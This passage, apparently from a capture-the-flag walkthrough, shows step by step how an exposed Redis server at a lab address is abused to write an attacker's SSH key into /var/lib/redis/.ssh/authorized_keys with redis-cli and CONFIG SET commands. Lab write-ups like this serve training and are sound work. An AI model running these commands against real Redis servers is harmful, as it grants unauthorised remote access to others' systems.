 cat key.txt | redis-cli -h 10.10.10.160 -x set ssh_key
OK
ve this key into the /var/lib/redis/.ssh/authorized_keys file.
redis-cli -h 10.10.10.160
10.10.10.160:6379> GET ssh_key
"\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDZ<SNIP>\n\n\n\n"
10.10.10.160:6379> CONFIG SET dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> CONFIG SET dbfilename authorized_keys
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379> exit